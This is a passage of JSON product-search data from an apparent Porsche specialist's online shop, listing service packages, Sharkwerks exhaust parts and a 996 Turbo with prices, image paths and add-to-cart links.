inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/304\/"},{"value":"PDK transmission only: Change clutch oil","s":"pdkclutch987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1.jpg","u":"pdkclutch987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/305\/"},{"value":"PDK transmission only - Change oil","s":"pdkoil987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":205,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1.jpg","u":"pdkoil987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/306\/"},{"value":"Manual Gearbox Oil Service","s":"mangear987","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_4_1.jpg","u":"mangear987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/307\/"},{"value":"PDK Service","s":"pdksvc981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1.jpg","u":"pdksvc981.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/308\/"},{"value":"Porsche 981 Spark Plug change","s":"sparkplugs981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years or 60000 miles","p":295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1.jpg","u":"porsche 981 spark plug change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/310\/"},{"value":"Porsche 964 24K Service (Manual Only)","s":"svc24k964M","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":700,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1.jpg","u":"porsche-964-24k-service-manual-cars.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/311\/"},{"value":"Porsche 964 24K Service (Tiptronic Only)","s":"svc24k964tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":975,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_1.jpg","u":"porsche-964-24k-service-tiptronic.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/312\/"},{"value":"Porsche 964 Turbo 24K Service","s":"svc24k964t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_2.jpg","u":"porsche-964-turbo-24k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/313\/"},{"value":"Porsche 48K Service (Manual Only)","s":"svc48k964man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":850,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3.jpg","u":"porsche-964-48k-service-manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/314\/"},{"value":"Porsche 964 48K Service (Tiptronic Only)","s":"svc48k964tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_1.jpg","u":"porsche-964-48k-service-tiptronic.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/315\/"},{"value":"Porsche 964 Turbo 48K Service","s":"svc48k964t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":850,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_2.jpg","u":"porsche-964-turbo-48k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/316\/"},{"value":"Porsche 993 6K Service","s":"svc6k993","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":310,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_1.jpg","u":"porsche-993-6k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/317\/"},{"value":"Porsche 993 12K Service","s":"svc12k993","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_2.jpg","u":"porsche-993-12k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/318\/"},{"value":"Porsche 993 Turbo 12K Service","s":"svc12k993t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_2.jpg","u":"porsche-993-turbo-12k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/319\/"},{"value":"Porsche 993 24k Service Manual","s":"svc24k993m","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_4.jpg","u":"porsche-993-24k-service-manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/320\/"},{"value":"Porsche 993 24K Service (Tiptronic Only)","s":"svc24k993tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":1000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_1_1.jpg","u":"porsche-993-24k-service-tiptronic.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/321\/"},{"value":"Porsche 993 Turbo 24K Service","s":"svc24k993t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_2_1.jpg","u":"porsche-993-turbo-24k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/322\/"},{"value":"Porsche 993 48K Service","s":"svc48k993man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":925,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_3.jpg","u":"porsche-993-48k-service-manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/323\/"},{"value":"Porsche 993 48K Service (Tiptronic Only)","s":"svc48k993tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":1150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_1_1.jpg","u":"porsche-993-48k-service-tiptronic.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/324\/"},{"value":"Porsche 993 Turbo 48K Service","s":"svc48k993t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":950,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_2_1.jpg","u":"porsche-993-turbo-48k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/325\/"},{"value":"24K Service (Automatic Only)","s":"svc24k944auto","c":["47","1","2","7","96"],"d":"Required maintenance and lubrication service","p":600,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_1.jpg","u":"\/id\/326\/s\/svc24k944auto\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/326\/"},{"value":"Camshaft Drive Belt","s":"944camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 36k miles or 3 years\r\n\u00a0","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3.jpg","u":"\/id\/328\/s\/944camshaftbelt\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/328\/"},{"value":"48K Service (Manual Only)","s":"svc48k944man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":825,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_2.jpg","u":"\/id\/329\/s\/svc48k944man\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/329\/"},{"value":"48K Service (Automatic Only)","s":"svc48k944auto","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_1_1.jpg","u":"\/id\/330\/s\/svc48k944auto\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/330\/"},{"value":"Coolant Change","s":"944coolant","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 2 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_1.jpg","u":"\/id\/331\/s\/944coolant\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/331\/"},{"value":"Coolant Change","s":"968coolant","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 2 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_1_1.jpg","u":"968coolant.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/332\/"},{"value":"6K Service","s":"svc6k968","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_2.jpg","u":"svc6k968.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/340\/"},{"value":"12K Service","s":"svc12k968","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3.jpg","u":"svc12k968.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/341\/"},{"value":"24K Service (Manual Only)","s":"svc24k968man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_1.jpg","u":"svc24k968man.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/342\/"},{"value":"24K Service (Tiptronic Only)","s":"svc24k968tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_1_1.jpg","u":"svc24k968tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/343\/"},{"value":"48K Service (Manual Only)","s":"svc48k968man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":550,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_1_2.jpg","u":"svc48k968man.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/344\/"},{"value":"48K Service (Tiptronic Only)","s":"svc48k968tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_1_1_1.jpg","u":"svc48k968tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/345\/"},{"value":"Camshaft Drive Belt ( up to Mod.92 )","s":"968to1992camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 48k miles or 4 years","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_2.jpg","u":"968to1992camshaftbelt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/346\/"},{"value":"Camshaft Drive Belt ( Mod.93 onwards )","s":"968plus1993camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 60k miles or 5 years","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_2_1.jpg","u":"968plus1993camshaftbelt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/347\/"},{"value":"Sharkwerks 997 \/ 997.2 GT3 Center Bypass Exhaust","s":"shark153","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":1755,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997gt3_image4.jpg","u":"shark153.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/348\/"},{"value":"Sharkwerks 997 GT3 88mm Exhaust Tip (raw SS)","s":"shark173","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":535,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997gt3_image1.jpg","u":"shark173.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/349\/"},{"value":"Sharkwerks 997 GT3 100mm Exhaust Tip (black)","s":"shark348","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":580,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sharkwerks-100mm-tips-image1.jpg","u":"shark348.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/350\/"},{"value":"Sharkwerks GT3 Track Exhaust (loud)","s":"shark339","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997gt3_image2.jpg","u":"shark339.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/351\/"},{"value":"Sharkwerks 997 GT3 88mm Exhaust tip (black)","s":"shark348A","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":535,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sharkwerks-100mm-tips-image1_2.jpg","u":"shark348-364.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/352\/"},{"value":"Sharkwerks 991 GT3\/RS Center Bypass Exhaust","s":"shark410","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":1810,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991gt3rsimage1.jpg","u":"shark410.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/353\/"},{"value":"Sharkwerks 991 GT3 88mm Exhaust Tip (raw SS)","s":"shark419","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":535,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/4\/348_2_1.jpg","u":"shark419.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/355\/"},{"value":"Sharkwerks 991 GT3 88mm Exhaust Tip (black)","s":"shark418","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":535,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sharkwerks-100mm-tips-image1_1.jpg","u":"shark418.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/356\/"},{"value":"Sharkwerks 991 GT3 100mm Exhaust Tip (black)","s":"shark418a","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":585,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sharkwerks-100mm-tips-image1_3.jpg","u":"shark418a.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/357\/"},{"value":"Sharkwerks Sport (Center X-pipe) Exhaust","s":"shark193","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":1486,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997c4simage2.jpg","u":"shark193.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/358\/"},{"value":"Sharkwerks 997.2 TT \/ S Exhaust","s":"shark329","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":1935,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/2\/329.jpg","u":"shark329.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/359\/"},{"value":"Sharkwerks 997.2 TT \/ S Exhaust","s":"shark334","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":2235,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/3\/334.jpg","u":"shark334.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/360\/"},{"value":"Sharkwerks 991 TT \/ S Exhaust","s":"shark422","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":2435,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/3\/334_1.jpg","u":"shark422.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/361\/"},{"value":"2002 Porsche 996 Turbo","s":"sales-996turboblack","c":["76","1","2","77","1","2","76"],"d":"Porsche 996 Turbo","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/9\/19642578_1653286684683710_5225628147849457943_n.jpg","u":"porsche-996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/363\/"},{"value":"6K Service","s":"svc6k911","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":345,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_3.jpg","u":"svc6k911.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/364\/"},{"value":"12K Service","s":"svc12k911","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":750,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_4.jpg","u":"svc12k911.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/365\/"},{"value":"6K Service","s":"svc6k911turbo","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_3_1.jpg","u":"svc6k911turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/366\/"},{"value":"12K Service","s":"svc12k911turbo","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_4_1.jpg","u":"svc12k911turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/367\/"},{"value":"IMS Bearing Upgrade","s":"ims996","c":["28","1","2","7","95","47","1","2","7","95","28","84","1","2","7","95","28"],"d":"Recommended preventative measure. Price when done with replacement 